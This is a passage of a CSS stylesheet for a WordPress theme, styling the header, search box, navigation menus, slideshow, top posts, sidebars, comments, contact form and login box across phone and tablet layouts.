	display:table-cell;
	text-align:center;
	vertical-align:middle;
}

#logo-block a img {
	display:block;
	position:relative;
	margin:-5px auto;
	vertical-align:middle;
	max-width:172px;
}

.ast-search{
	position: relative;
	height: 47px;
}
.phone .sidebar-container  .ast-search, .phone .sidebar-container .ast-search{
	width: 200px;
	margin-top: 5px;
}

.phone .sidebar-container  #search, .phone .sidebar-container #search-block{
	right: auto !important;
	width: 100%;
	height: 88%;
}
.phone .sidebar-container  #search-submit{
	right: 2px !important;
	height: 87% !important;
	width: 45px !important;
}

.phone .ast-search{
	
}
.tablet .ast-search{
	position: relative;
	width:164px;
	padding: 0px 42px 0px 6px;
}

#search-block {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
}

.phone #search-block ,.tablet #search-block{
	right:5px;
}

#search {
	position:relative;
	width:305px;
	height:57px;
	padding:0px 45px 0px 9px;
	background:white;
	border:0px;
	font-size:20px;
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	/*
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	border:2px solid purple;
	box-shadow:0 0 10px purple;
	*/
}
#search:focus {
	background:#D7CAE8;
}
.tablet #search {
	width:203px;
}

.phone #search,
.phone #search-block {
	height:65%;
	width: calc(100% - 77px);
	position:absolute;
	right:0px !important;
}

#site-description {
	display:block;
	position:absolute;
	margin:0px auto;
	left:239px;
	width:10000px;
	height:45px;
	padding:12px 0px 0px 0px;
	z-index:1;
	line-height:35px;
}

#site-description p {
	width:350px;
	float:left;
	margin:0px 0px 0px 25px;
	color:#373636;
	font-weight:bold;
	font-size:16px;
	font-style:italic;
}

#search-submit {
	position:absolute;
	display:block;
	top:0;
	right:0;
	width:57px;
	height:57px;
	background:url(images/search.png) center center no-repeat !important;
	cursor:pointer;
	border:0px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


.phone #search-submit  {
	top:0px;
	right:0px;
	height:65% !important;
	width:30px !important;
	background-size:100% 100% !important;
}



#top-nav {
	position:absolute;
	top:57px;
	left:0;
	right:0;
	padding:0px 0px 0px 0px;
	text-align:left;
	
}

#top-nav-list {
	list-style:none;
	display:table;
	height:100%;
	text-align:left;
	margin:0 auto;
	width:auto !important;
}

#top-nav-list > li {
	position:relative;
	float:left;
	min-height:0;
	margin:0px 0px 0px 0px;
	border-left:none !important;
	border-right:none !important;
	border-top:none !important;
	line-height:50px;
}

body .phone #top-nav ul {
	background:#8463AE !important;
}

#top-nav-list > li > a,#top-nav-list > li > a:link,#top-nav-list > li > a:visited {
	display:block;
	padding:0 10px;
	font-size:20px;
	vertical-align:middle;
	color:white !important;
	text-decoration:none !important;
}
#reply-title small a:link, .top-nav-list li a {
	color:white !important;
	text-decoration:none !important;
}
/*#top-nav-list > li:hover > a {
	background:#044593;
}*/

#top-nav-list > li > a:hover,#top-nav-list > li > a:focus,#top-nav-list > li > a:active {
	text-decoration:none;
}


#top-nav-list > li ul {
	display:table;
	position:absolute;
	top:50px;
	left:0px;
	list-style:none;
	display:none;
	min-width:100%;
}

#top-nav-list > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}

#top-nav-list > li ul ul ,.top-nav-list>ul> li ul ul {
	top: 0px !important;
	left:100% !important;
}

#top-nav-list > li ul li a,#top-nav-list > li ul li a:link,#top-nav-list > li ul li a:visited {
	display:block;
	/* height:25px !important; */
	font-size:18px;
	padding:0px 20px;
	white-space:nowrap;
}

#top-nav-list > li ul li a:hover,#top-nav-list > li ul li a:focus ,#top-nav-list > li ul li a:active   {
	text-decoration:none;
}

/*#################HEADER PHONE#####################3*/

.phone .header-phone-block {
	position:relative;
	width:100%;
	float:left;
	margin:-10px 0px 0px 0px;
}

.phone #logo-block {
	display:none !important;
	position:absolute;
	bottom:0px;
	left:19%;
	width:54% !important;
	height:47px !important;
	background:none;
}
.container.phone.small_shrifts #logo-block h1 {
	font-size:30px !important;
}

.container.phone{
	margin:0 !important;
}

.phone .sidebar-container h3{
   font-size: 22px !important;
}

.container.phone .sidebar-container{
	font-size: 11px !important;
}

.phone #logo-block a {
	width:91%;
	height:51px !important;
	background:none;
	font-size: 19px;
	overflow:hidden;
	line-height: 32px !important;
}

.phone #logo-block a div {
	width:171px;
	height:47px !important;
	text-align:left;
}

.phone #logo-block a img {
	max-height:47px;
	float:left;
}

.phone #site-description {
	position:absolute;
	left:0px;
	bottom:0px;
	height:20px;
	margin: 0px 0px 0px 18.75%;
	overflow:hidden;
	width:100%;
	background:none;
}

.phone #site-description p{margin:0px;}

body #menu-button-block {
	background-color:#8162AC !important;
}
#menu-button-block {
	position:relative;
	width:18.75%;
	height:100px;
	z-index:3;
	margin:0px 0px 0px 0px;
}

#menu-button-block a {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:block;
	text-indent:-9999px;
	padding:0px 0px 0px 0px;
	background-image:url(images/logo_white4.png) !important;
	background-size: 80%;
	background-repeat: no-repeat;
	background-position: center center;
}

.phone #top-nav {
	position:relative;
	display:block;
	width:100%;
	top:0px;
	left:0px;
	/*margin-bottom:400px;*/
	background:none;
	display:none;
}

.phone #top-nav.open {display:block;}

.phone  #top-nav-list {
	position:relative;
	display:table;
	margin:0px;
	width:100% !important;
	float:none;
}
.phone  #top-nav-list li {
	line-height:50px;
}
.phone  #top-nav-list > li , .top-nav-list.phone > ul  > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;
    min-height: inherit !important;
    text-align:center;
}


.phone  #top-nav-list  li.last {border-bottom:0px;}
.phone  #top-nav-list > li.active {display:block;}

.phone #top-nav-list > li a,.phone #top-nav-list > li a:link,.phone #top-nav-list > li a:visited ,
.top-nav-list.phone>ul  > li a,.top-nav-list.phone>ul  > li a:link,.top-nav-list.phone >ul > li a:visited {
	width:640px !important;
	margin:0px !important;
	padding:0 14px;
	vertical-align:middle;
	display:inline;
}

.phone #top-nav-list > li:hover  a {background:none;}

.phone #top-nav-list > li a:hover,.phone #top-nav-list > li a:focus,.phone #top-nav-list > li a:active {
	background:none;
}

.phone  #top-nav-list > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


/*.phone  #top-nav-list > li.active ul  {display:table !important;}*/


.phone  #top-nav-list > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


/*############SLIDESHOW################*/

#slideshow {
	position:relative;
	background:#8866B2 url(http://epiknet.mediaglog.com/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat !important;
	background-size:100% !important;
	z-index:0;
}


#slideshow .container {
	height:100%;
}


.slider_contener_for_exklusive{
	width: 94%;
	position:relative;
	border:30px solid transparent;
	
}
.phone .slider_contener_for_exklusive{
	
}

.slider_contener_for_exklusive{
-webkit-border-image:url(images/slideshow.shadow.png) 30 30 stretch !important; /* Safari 5 */
-o-border-image:url(images/slideshow.shadow.png) 30 30 stretch !important; /* Opera */
border-image:url(images/slideshow.shadow.png) 30 30 stretch !important;
	
}

#slider-wrapper {	
	position:relative;
	display:block;
	margin:0px auto;
	padding:3.79% 3.3% 3.17% 3.46%;
	height:484px;
	background:url(images/slideshow.shadow.png) center center no-repeat;
	background-size:100% 100%;
}



/*############TOP POSTS################*/

#top-posts {
	height:auto;
	padding:15px !important;
	background-color:#8463AE !important;
	margin-top:0 !important;
    border-bottom: 5px solid white;
    border-top: 5px solid white;
}

.phone #top-posts-list, .phone #top-posts-list  li a{
	display:block !important;
}
.phone #top-posts-list  li a{
	overflow: visible !important;
}



#top-posts-list {
	display:table;
	list-style:none;
	height:111px;
	width:100%;
}

#top-posts-list li {
	display:block;
	float:left;
	width:33%;
	height:111px;
	overflow:hidden;
}


#top-posts-list li a, #top-posts-list li a:link, #top-posts-list li a:visited{
	display:block;
	padding:0px 0px 0px 5px;
	height:110px;
	background:none;
	text-align:left;
}


#top-posts-list li a img {
	display: table-cell;
	margin:10px 15px 0px 0px;
	width: auto;
    position:relative;
}

#top-posts-list li a {
	display: table !important;
}

#top-posts-list li a div{
	display: table-cell;
	vertical-align: middle;
}

#top-posts-list li a .heading {
	position:relative;
	line-height: 35px;
	font-size:35px;
	font-weight:normal;
	margin-bottom: 5px;
	width: 100%;
    display: inline-block;
	word-wrap: break-word;
}
#top-posts-list li a > strong {
	display:block;
	overflow:hidden;
}

#top-posts-list li a span {
	position:relative;
	display:block;
	font-size:12px;
	margin:0px;
	word-wrap: break-word;
}

#top-posts .container.phone  .heading{
	margin-bottom:0 !important;
}

#top-posts .container.phone.small_shrifts li > a{
	width:100%
}




.tablet #top-posts-list li a img {
	width:87px;
	margin:10px 10px 0px 0px;
}

.tablet #top-posts-list li a .heading {
	position:relative;
	font-size:31px;
	font-weight:normal;

}

.tablet #top-posts-list li a span {
	position:relative;
	display:block;
	font-size:10px;
}


.phone  #top-posts-list {
	height:auto !important;
	width:100%;
}

.phone #top-posts-list li {
	margin:0px;
	height:108px;	
}
.phone #top-posts-list li a div{
	display:block !important;
	text-align:center !important;
	margin-top: -10px;
}

.phone #top-posts-list li a strong{
	font-size:16px !important;
}

.phone #top-posts-list li a {
	height:110px;
	margin:0px;
	padding:0px;
	text-align:left;
	margin:0px auto;
	overflow:hidden;
	
	
}

.phone #top-posts-list li a img{
	margin:0 auto !important;
}


#content {
	position:relative;
	padding:0px 0 15px 0;
	margin:0px;
	background-color:#EBEBF5;
}

#top-page {	
	text-align:left;
	margin:0px;
	border-bottom: 2px solid #B6B6B6;
	min-height:250px;
}

#top-page .blog {
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	position: relative;
	margin: 0px;
	overflow: hidden;
}
#top-page .phone .blog, #top-page .tablet .blog{
    left:auto !important;
}


#top-page .blog  img {
	float: left;
	margin: 10px 15px -3px 0px;
	padding: 0px 0px 5px 0px;
	background: url(images/top.page.img.shadow.png) center bottom no-repeat;	
}

#top-page .blog h2 {
	display:block;
	height:45px;
	overflow:hidden;
	word-break: break-word;
}

#top-page .blog p {
	position:relative;
	display:block;
	text-align:justify;
	margin:0px 5px 0px 0px;
	line-height:22px;

}

#top-page .phone .blog h2{
	overflow: visible !important;
	height:auto !important;
}

#top-page .container.phone{
	padding:0 5px;
}

#top-page .phone .blog  .read_more{
	float: right;
	position: relative !important;
}

#top-page .blog  .read_more, #top-page .blog  .read-more{
	position:absolute;
	right: 25px;
	margin: 3px 2px 3px 0px;
	bottom: 0;
}


/*############PHONE BLOG#################*/
.tablet .blog {width:728px !important;}
.phone .blog {width:100%;}

#blog {
	position:relative;
	padding:20px 0;
}
.home #blog.blog {
margin-top: 15px;
}

 #blog > div {
	padding:0px 10px 0px 10px;
	clear:both;
}
/*
.phone  #blog > div {
	padding:0;
}
*/
.blog-post p{
	margin: 0 0 10px;
}

.blog-post{
	margin-bottom:20px;
}

.home-post{
	border-bottom: 1.5px solid #cccccc;
	padding: 0 10px 20px !important;
}

.home-post-date{
	display:none;
}

#blog .blog-post ul {
	list-style-image:none;
	margin:10px 0px;
}

#blog  .blog-post-div{
	float: left;
	width: 97%;
	position:relative;	
}

#blog  .blog-post-div h3{
	margin-bottom: 10px;
}

#blog  .blog-post-info  ul  li {
	margin-right: 2%;
}

.widget-area {
	position:relative;
	display:block;
	margin:0px;	
}
#sidebar1, #sidebar2{
	margin-top:-241px;

}

.widget-container >ul,.widget-area> ul{
    list-style:none;
}

.sidebar-container ul li:before,.sidebar-area ul li:before {
display: inline-block;
width: 10px;
height: 0;
content: '\2799';
margin-right: 10px;
}

.phone #sidebar1,.phone #sidebar2{
	float:none !important
}


.widget-area .sidebar-container {
	position:relative;
	margin:0px 5px 0px 5px;
	overflow:hidden;
	
}

.widget-area .sidebar-container > div {
	position:relative;
	margin:0px 10px 10px 10px;
	padding:0px 0px 13px 0px;
	border-bottom:1px dashed #959595;
	clear:both;	
}
.sidebar-container .widget-container:last-child, .sidebar-container .widget-area:last-child{
	border-bottom:0px !important;
}

.widget-area .sidebar-container > div h3{
	margin:0px 0px 10px 0px;
	font-size: 37px !important;
}
.widget-area .sidebar-container > div img {
	float:left;
	margin:0px 5px 0px 0px;
}


/*#########PHONE ASIDE###########*/

.tablet .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	padding:0px !important;
	width:728px !important;
	height:auto !important;
}



.tablet .widget-area .sidebar-container {
	position:relative;
	margin:0px;
	width:728px !important;
}

.tablet .widget-area .sidebar-container > div {
	position:relative;
	width:350px;
	clear:none !important;
	margin:0px 5px 0px 5px;
	padding:0px 2px 10px 0px;
}

.tablet .widget-area .sidebar-container > div h3 {
	display:block;
	text-align:left;
	margin:0px 0px 10px 0px;

}


/*#########PHONE ASIDE###########*/

.phone .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	width:100%;
	height:auto !important;
}

.phone .widget-area .sidebar-container {
	margin:0px;
	width:100%;
}

.phone .widget-area .sidebar-container > div {
	width:100%;
	position:relative;
	padding:0px 0px 10px 0px;
	margin:0px auto;
}

.phone .widget-area .sidebar-container > div * {
	position:relative;
	/*margin:0px auto;;*/
	/*float:none !important;*/
	
}

.phone .widget-area .sidebar-container > div h3 {
	display:block;
	width:630px;
	text-align:left;
	margin:0px 0px 10px 3%;
}





.container.device{
	position:relative;
	background:#e3e2e2;
	border-top:2px solid #b1b0b0;
}

.container.device {height:65px;}



.phone #copyright {
	max-width:55%;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#social_div {
	display:table;
	position:absolute;
	right:0px;
	top:13px;
	list-style:none;
}

#social_div li {
	float:left;
	text-indent:-9999px;
	height:44px;
	width:44px;
	margin:0px 0px 0px 5px;
}

#social_div li a {
	display:block;
	height:44px;
	width:44px;
}

#social_div li.facebook a {background:url(images/facebook-icon.png) left top no-repeat;}
#social_div li.twitter a {background:url(images/twitter-icon.png) left top no-repeat;}


/*#############PHONE FOOTER##################*/

.container.device  .phone  {
	height:100px;
}

.container.device .phone  #copyright {
	position:relative;
	margin:0px auto;
	margin-bottom:20px;
}

.container.device  .phone #social_div {
	position:relative;
	margin:0px auto;
}


/*######################FROM ADMIN########################*/
body{
	background:#fff;
	font-family:Helvetica, Arial, sans-serif, sans !important;
	font-size:16px;
	color:#232323;
}

pre {
	font-family:Helvetica, Arial, sans-serif, sans !important;
	font-size:16px !important;
}

a {
	outline:none;
}

a:link, a:visited { text-decoration:none;}



/*######################STYLE DIANNA########################*/

.sidebar-container {
	position:relative;
	margin:0px 5px 0px 5px;
	overflow:hidden;
}
.service h3{
	float:left;
	line-height: 18px;
    font-size: 16px !important;
    margin-right: 5px; 
	font-weight: 600 !important; 
}

.service .entry img{
	float:left;  
	margin-right: 10px !important;
}

.service {
	float:left;
	width: 100%;
	text-align:left;
	border-bottom: #cccccc solid 1.5px; 
	padding: 10px 0px 10px 0px !important;
	margin-bottom: 5px;
}

.service .entry {
	padding-left: 10px;
    width: 95%;
}

.entry img{
   max-width: 100% !important;
   height:auto !important;
}

.entry {
	word-wrap: break-word;
	float: left;
	width: 100%;
	position:relative;
}


#contactDiv{ 
    width:100%;
	margin-top: 15px;
}

#contactFormDiv{
	float:left;
	width: 48%;
	margin-right:2%;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{text-decoration:none;}
#contactForm .forms {
	width: 100%;
	list-style:none;
	padding-left: 0 !important;
}

.inputback-textarea{
	float:left;
	width: 48%;
}

#contactDiv #contactRefresh{
	border:none;
	float:left;
	padding-right:10px;
	height:30px;
}

#mail_capcode{
	width: 40% !important;
	height: 20px !important;
	color: black !important;
}

.phone #mail_capcode{
	margin-top: 10px;
	width: 100% !important;
}

#contactSend{
	width: 100%;
	float: left;
}

#caphid{
	display:none;
}

.styled-input {
	position: relative;
    margin: 0px 0px 10px 0px;
    width: 100%;
}

#contactForm input[type="text"],
#contactForm input[type="password"] {
	width: 99%;
    height: 32px;
    border: none;
    padding: 5px 0px 5px 2%;
    font-size: 15px;
    color: #64615f;
}

#contactForm textarea {
    width: 99%;
    height: 134px;
    padding: 5px 0px 7px 5px;
    outline: none;
    resize: none;
    color: #64615f !important;
    border: 0px;
    font-size: 15px;	
}

.message-textarea {
	margin:0 0 10px 0;
}
.contact_send {
	position: relative;
	margin: 10px 10px 10px 0;
	display: block;
	float: left;
	padding: 4px 17px 6px;
	text-decoration: none;
	font-size: 16px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
}
.reset {
	background-color: rgb(204, 204, 204);
	color: #8A8A8A;
	position: relative;
    display: block;
    float: left;
    padding: 4px 16px 6px !important;
    text-decoration: none;
    font-size: 16px !important;
    cursor: pointer;
    border: none;
    text-align: center;
    margin: 10px 0 10px 7px;
    font-weight: normal !important;	
}
.phone .reset {
	margin-left:0;
	
}

.reset:hover{
	text-decoration:none;
}

.captcha_img{
	float:left;
	padding-right:10px;
}
.left {
	width: 48%;
}

.phone .left {
	text-align: left !important;
}
.phone #contactForm > div {
	clear:both;
	position:relative;
	margin:0px auto !important;
	float:none !important;
	text-align:center;
	width:50%;
}


.container.tablet #blog, .container.phone #blog {
	width:100%;
	margin-bottom:20px !important;
	clear:both;
}

.back {
   width: 190px;
   height: 190px;
   position: absolute;
   padding: 5px;
   overflow:hidden;
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   transform: rotateY(180deg);
}

#back {
   width: 100%;
   height: 100%;  
}
.back a {
    text-decoration:none;
    font-size:17px;
    font-family:Arial, Helvetica, sans-serif;
    padding:5px;
    display:block;
}
.back p {
    padding:5px;
    margin:0;
    line-height:15px;
    font-size:13px;
}
.front img {
    border:0;
    position:absolute;
    padding: 5px;
}
.prod {
    height: 20px !important;
    bottom: 10px !important;
    right: 10px !important;
    font-weight: normal;
	letter-spacing: 0 !important;
	font-size: 12px !important;
	line-height: 26px;
}


/*flip*/
.flip-container {
   float: left;
   margin-right: 20px;
   margin-bottom: 20px;
   width: 200px;
   height: 200px;
   -webkit-perspective: 1000;
   -moz-perspective: 1000;
   -o-perspective: 1000;
   perspective: 1000;
   border: 1px solid #ccc;
   position:relative;
}

.flip-container:hover .flipper {
   -webkit-transform: rotateY(180deg);
   -moz-transform: rotateY(180deg);
   -o-transform: rotateY(180deg);
   /*transform: rotateY(180deg);*/
}

.flipper {
	-webkit-transition:all 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition:all 0.6s;
	-moz-transform-style: preserve-3d;
    -o-transition:all 0.6s;
	-o-transform-style: preserve-3d;
	transition:all 0.6s;
	transform-style: preserve-3d;
    width:200px;
	position: relative;
}

.front, .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
	backface-visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
}

.front {
	width: 200px;
    height: 200px;
	z-index: 2;
	float:left;
}

.flip-title{
	color: #ffffff !important;
	position: absolute;
	z-index: 1;
	font-weight: bold;
	left: 5px;
	width: 90%;
	bottom: 5px;
	background-color: rgba(0, 0,0, 0.4);
	display:none;
	padding: 5px;
}	
.product_main_div {
    margin-top:15px;
	display: inline-block;
}
.front img {
    width: 190px;
    height: 190px;
    top: 0px;
    left: 0px;
}

.abaut_us_post{ 
   height: 205px !important;
   width: 200px !important;
}
#respond{
  clear: both;
}
#our-staff-wrapper{
  margin-top: 10px;
  padding-left:0 !important;
}

#our-staff-wrapper ul{
	list-style-type:none !important;
}
 
#our-staff-wrapper h3{
  background:rgba(213,214,215,0.2);
}

#content.page .blog-post img, #content .blog-post img{
  float:left;
  margin: 0 10px 10px 0;
  max-width: 100% !important;
  height: auto !important;
}

#top-posts{
   background-size: contain;
}




/*######################STYLE Narek########################*/
#logo-block {
   overflow: hidden;
}

.phone #logo-block{
   overflow: inherit;
}
#slides-list{
	height:100% !important;
}
.title_href:hover{
	text-decoration:none;
}

.title_href h3{
	display: inline-block;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{text-decoration:none;}

#top-nav {
	position:absolute;
	width:100% !important;
	top:57px;
	left:0;
	right:0;
	padding:0px 0px 0px 0px;
	z-index:0;
	text-align:left;
}
.top-nav-list{
	display:table;
}
.top-nav-list *,.read_more{
	transition-property:background-color,color;
	transition-duration:0s;
}

div.top-nav-list > ul {
	list-style:none;
	display:table;
	height:100%;
	float:left;
	text-align:left;
}

div.top-nav-list > ul > li {
	position:relative;
	float:left;
	min-height:65px;
	margin:0px 0px 0px 0px;
	/* border-right:1px solid rgba(250,250,250,0.4); */
}

div.top-nav-list > ul > li.last {
	border:0px;
}

div.top-nav-list > ul > li > a, div.top-nav-list > ul > li > a:link,div.top-nav-list > ul > li > a:visited {
	display:block;
	padding: 16px 18px 0px;
	height:50px;
	font-size:22px;
}


div.top-nav-list > ul > li > a:hover,div.top-nav-list > ul > li > a:focus,div.top-nav-list > ul > li > a:active {
	text-decoration:none;
}


div.top-nav-list > ul > li ul {
	display:table;
	position:absolute;
	top:65px;
	left:0px;
	list-style:none;
	z-index:10;
	display:none;
}

div.top-nav-list > ul > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}
/*
.top-nav-list li {
	background-color:black !important;
}
*/
.top-nav-list li:hover {
	background-color:#5A4477 !important;
	text-shadow: 0 0 10px white !important;
}
div.top-nav-list > ul > li ul li a,div.top-nav-list > ul > li ul li a:link,div.top-nav-list > ul > li ul li a:visited   {
	display:block;
	height:25px !important;
	font-size:18px;
	color:#fff;
	padding:10px 20px 10px 20px;
	white-space:nowrap;
}

div.top-nav-list > ul > li ul li a:hover,div.top-nav-list > ul > li ul li a:focus ,div.top-nav-list > ul > li ul li a:active   {
	text-decoration:none;
}


.phone  div.top-nav-list > ul {
	position:relative;
	display:table;
	margin:0px;
	width:100%;
	float:none;
}

.phone  div.top-nav-list > ul > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;

}


.phone  div.top-nav-list > ul  li.last {border-bottom:0px;}
.phone  div.top-nav-list > ul > li.active {display:block;}

.phone div.top-nav-list > ul > li a,.phone div.top-nav-list > ul > li a:link,.phone div.top-nav-list > ul > li a:visited {
	width:100%;
	margin:0px;
}

.phone div.top-nav-list > ul > li:hover  a {background:none;}

.phone div.top-nav-list > ul > li a:hover,.phone div.top-nav-list > ul > li a:focus,.phone div.top-nav-list > ul > li a:active {
	background:none;
}

.phone  div.top-nav-list > ul > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}


/*.phone  div.top-nav-list > ul > li.active ul  {display:table !important;}*/

.phone  div.top-nav-list > ul > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


#top-page .blog{
float:left;
}
.children li,
.comments-template ol li{
	width: 100%;
}

.comments-template ol li:first-child{
	margin-top: 8px;
	margin-bottom:5px;
}


.gravatar{
	float: right;
}

.comments-template{
	clear: both;
	margin-top: 10px;
	padding-top: 10px !important;
}

.comments-template ol ul{
	margin: 0;
}

.comments-template ol li{
	margin-top:5px;
	margin-bottom:10px;
	line-height: 18px;
}

.comments-template textarea{
	width:100%;
}

.wp-caption {
  background-color: #f3f3f3;
  border: 1px solid #ddd;
  border-radius: 3px;
  margin: 10px;
  padding-top: 4px;
  text-align: center;
}
#comment{
	height: 115px;
}


#commentform p{
	/*background-image: url(images/inputback.png);*/
	background-repeat: repeat-y;
}

.form-allowed-tags{
	font-size:12px !important;
}

#commentform input, #commentform textarea{
/*	padding: 8px;
border: solid 1px #E5E5E5;
font: normal 12px Verdana, Tahoma, sans-serif;
width: 300px;
height: 19px;
color: #64615f !important;
font-size: 12pt;
margin-bottom: 7px;
border-radius: 6px;*/
}

#commentform label{
	display: none;
}

#comment{
	height: 115px !important;
}

#overlay{
	z-index: 9 !important;
}

#modal{
	z-index: 10;
}

.post-comments {
	margin: 0 0 40px 0;
}

.post-comments:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.post-comments h2, h3#comments-title {
	margin-bottom: 1em;
	font-size: 2.8em;
	color: #747474;
}

.comment,
.trackback,
.pingback {

	
	float: left;
	height: 1%;
}

.comment:after, 
.trackback:after,
.pingback:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.pingback p, 
.trackback p {
	font-size: 1.1em;
	line-height: 1.5;
	color: #aaa;
}

.comment-avatar {
	width: 60px;
	float: left;
}

.comment-avatar img {
	width: 54px;
	padding: 2px;
	background: #fff;
	border: 1px solid #000;
}

.comment-author{
	padding:0px !important;
	color:#B9009C;
	text-transform:capitalize;
}

.comment-author img{
	width:74px;
	height:77px;
	padding:0px !important;	
}


.comment-body ul {
	margin: 0 0 1.4em 1.2em;
}


.children .comment-body{ margin-top: 10px !important;}

.comment-body li {
	font-size: 11px;
	line-height: 1.5;
}
.comment-body{
	float:left
}
.comment-body blockquote {
	margin-left: 30px;
	margin-bottom: 1.4em;
	padding-left: 15px;
	font-size: 11px;
	line-height: 1.5;
	border-left: 2px solid #E0E8EF;
}

.comment-body blockquote p {
	font-size: 1em;
}

.comment-meta {
	margin:0px;
	font-size: 1.1em;
	color:#FF69ED;
}


/*Author Comments*/
.bypostauthor .avatar {
	background:#542929;
}


.commentlist {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 0 !important;
}

.commentlist ol {
	list-style: decimal;
}

.commentlist li {
	margin: 0;
	margin-bottom: 10px !important;	
}

.commentlist h1,.commentlist h2 ,.commentlist h3,.commentlist h4, .commentlist h5, .commentlist h6{
	line-height: 55px;	
}

.commentlist li cite {
	color: #111;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
}



.commentlist .children {
	list-style: none !important;
	list-style-type: none !important;
	margin-left: 10px;
	padding: 10px;
}

.commentlist .avatar {
	float: left;
	margin-right: 10px;
	padding: 0;
	vertical-align: middle;
}

.comment-author .fn {
	position:relative;
	
}

.comment-author .says {
	display:none;
	float:left;
	color: #999;
}

.comment-body .comment-meta {
	color: #999 !important;
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.comment-body .comment-meta a {
	font-size: 11px;
}

.comment-body {
	width:98%;
	clear: both;
	padding-left:6px;
	padding-top:5px;
}

.phone .comment-body {
	padding-left:0px !important;
}

.comment-body .reply  {
	float:right !important;
}

.comment-body .reply  a {
	padding-bottom:15px;
	padding-top:10px;
}

.pingback, .trackback {
	list-style: none;
	margin: 20px 0;
}

.pingback cite, 
.trackback cite {
	font-style: normal;
}

#pings,
#comments {
	text-align: left;
}
.logged-in-as{
padding-bottom: 12px;
}
.comment-form-comment label{
	vertical-align:top !important;
	
}
.comment-form-comment{
	display: block;
	margin-right: 11px;
}

#respond h3 ,#respond .comment-notes,#respond .form-allowed-tags{
	color:#747474 !important;
}

#respond label {
	display: inline;
	color:#747474 !important;
}

#respond input[type="text"],#respond input[placeholder],#respond textarea,#respond textarea[placeholder] {
	color:#afafaf !important;
	outline:none;
	resize:none;
}

#respond input[type="text"], #respond textarea {
	height: 32px;
	padding: 5px 0px 5px 10px;
	font-size: 15px;
	border: 1px solid #E7E7E7;
}

#respond textarea {
	width: 90%;
}
.reply{
	clear: both;
	padding-bottom:5px;
	padding-top:3px;
	margin-right: 11px;
	margin-bottom: 5px;
}
.comment-reply-link{
	padding-right:12px;
	padding-left:12px;
}
.form-submit #submit {
	margin-bottom:10px;
	position: relative;
	display: block;
	float: left;
	padding: 0px 15px 5px 15px;
	text-decoration: none;
	font-size: 15pt !important;
	font-weight: normal;
	cursor: pointer;
	border: none;
	text-align: center;
	margin-top: 10px;
	font-weight: normal !important;
	background-image: none !important;
	color: #fff !important;
}
#reply-title{
	line-height: 45px;
	margin-right:5px;
	font-size: 30px;
}
#reply-title small{
	font-size:15px;
	float:right;
	
}
#reply-title small{
	line-height: 1;
	margin-top: 7px;
	padding-bottom:7px;
	padding-top:6px;
}
#reply-title small a{
	font-size:12px;
	margin-left:11px;
	margin-right:12px;
	
}

.comment-reply-link{
	font-size:12px;
}
#respond{
	padding-left:6px;
	border-top: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	
}
.comment-meta.commentmetadata{
	font-size:12px;
}

.comment-body>p{
	margin-right:25px;
}


.site-title-a.phone
{
	max-width:100%;
	overflow:hidden;
	padding-top: 0px;
	background:none;
}
.container.phone > #logo-block  a.hedar-a-element, .container.phone > #logo-block > div  a.hedar-a-element {
	background:inherit !important;
}
#logo-block a.hedar-a-element {
	background-color:#8463AE !important;
}
#site-description-p {
	line-height: inherit;
}
.container.phone #site-description-p{
	text-align:left;
	padding-left:0;
	margin:-10px 0 0 10px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#content #top-page .blog{
	min-height:245px;
	position: relative;
}
.blog-post.blog-page > img {
	float:left;
}
#top-nav{
	min-height:0;
	background-color:#8463AE !important;
}
/*######################STYLE Sona########################*/


#log_in{
	background-image:url("images/login_bg.png");
	background-repeat: no-repeat;
	min-height: 300px;
	background-size: 100% 287px;
	width: 95%;
	margin: 0 auto;
	padding-top: 80px;
}

.phone #log_in{
	width:100%;
}

#loginform input{
	width: 100%;
	height: 2.5em;
	border: none;
}

#log_in div{
	width: 65%;
	margin: 0 auto;
	margin-bottom: 12px;
}

.nivo-thumbs-enabled{
	display:none !important
}	

.container.phone #loginform{
	background-size: 560px 250px !important;
}

.container.tablet #log_in{
	margin-left: 12.5% !important;
}

